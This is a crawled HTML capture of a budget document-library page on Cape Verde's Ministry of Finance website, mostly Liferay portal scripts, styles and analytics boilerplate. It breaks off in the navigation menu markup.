

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50
body_size: 197632
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="b1ZJewIl";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1769216502577" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769216502812" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button 